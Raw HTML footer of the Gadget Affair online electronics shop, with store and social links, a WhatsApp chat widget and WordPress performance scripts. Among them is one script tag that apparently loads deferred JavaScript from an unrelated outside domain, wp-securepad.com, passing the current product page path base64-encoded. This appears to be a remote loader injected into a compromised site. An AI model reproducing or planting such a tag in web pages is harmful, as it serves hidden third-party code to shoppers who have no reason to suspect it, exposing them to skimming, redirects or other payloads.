https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript> </a> <a href="https://www.qoo10.sg/shop/gadgetaffaironline" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-10" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" /><noscript><img decoding="async" class="alignnone wp-image-10" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a>  <a href="https://www.lazada.sg/shop/gadget-affair/?path=promotion-39027-0.htm&amp;tab=promotion" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2049'%3E%3C/svg%3E" alt="" width="49" height="49" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" /><noscript><img decoding="async" class="alignnone wp-image-11" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" alt="" width="49" height="49" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" sizes="(max-width: 49px) 100vw, 49px" /></noscript></a>  <a href="https://www.facebook.com/Gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" /><noscript><img decoding="async" class="alignnone wp-image-12" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script type="rocketlazyloadscript">document.write(new Date().getFullYear())</script> Gadget Affair Pte Ltd | All Rights Reserved | Web Design by <a href="http://www.theoldco.com/">THEOLDCOMPANY Pte Ltd</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 20px; right: 150px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp us</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6596637348&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;custom_url_d&quot;:&quot;https:\/\/api.whatsapp.com\/send?phone=6596637348&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a74f950aba"></span>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wp-securepad.com/?rf=L3Byb2R1Y3QvaXBhZC1wcm8tMTEtbTItMnRiLXdpZmljZWxsdWxhci1sb2NhbC1zZXQtY29weS8=" id="init_once-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6596637348","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; right: 150px;","pos_m":"position: fixed; bottom: 20px; right: 150px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","custom_url_d":"https://api.whatsapp.com/send?phone=6596637348","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1768467527" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.gadgetaffair.com.sg","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/uploads/fusion-scripts/d49a522f7d14b4ab64f90daa550c1774.min.js?ver=3.14.2" id="fusion-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gadgetaffair.com.sg/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>

			<section data-rocket-location-hash="157e9a30a1c28b9f50b0337400f5c3f8" class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
